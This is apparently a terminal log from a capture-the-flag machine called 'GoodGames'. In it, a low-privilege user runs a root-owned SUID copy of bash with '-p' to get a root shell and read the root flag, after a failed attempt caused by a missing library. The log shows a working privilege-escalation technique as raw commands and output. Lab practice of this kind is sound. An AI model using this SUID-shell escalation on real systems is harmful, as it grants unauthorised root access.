 ls -la
total 1100
drwxr-xr-x 2 augustus augustus    4096 Sep 13 05:36 .
drwxr-xr-x 3 root     root        4096 Oct 19  2021 ..
-rwsrwxrwx 1 root     root     1099016 Sep 13 17:11 bash
lrwxrwxrwx 1 root     root           9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 augustus augustus    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 augustus augustus     807 Oct 19  2021 .profile
-rw-r----- 1 root     augustus      33 Sep 13 05:29 user.txt
augustus@GoodGames:~$ ./bash -p
./bash -p
./bash: error while loading shared libraries: libtinfo.so.5: cannot open shared object file: N
o such file or directory
augustus@GoodGames:~$ find / -type f -name libtinfo.so.5 2>/dev/null
find / -type f -name libtinfo.so.5 2>/dev/null
augustus@GoodGames:~$ mv bash baash
mv bash baash
augustus@GoodGames:~$ ls
ls
baash  user.txt
augustus@GoodGames:~$ ./baash -p
./baash -p
./baash: error while loading shared libraries: libtinfo.so.5: cannot open shared object file:
No such file or directory
augustus@GoodGames:~$ mv baash bash
mv baash bash
augustus@GoodGames:~$ ls
ls
bash  user.txt
augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.1# cat /root/root.txt
cat /root/root.txt
c01bcdd1fe6029c3639642cfeece6e6f
bash-5.1#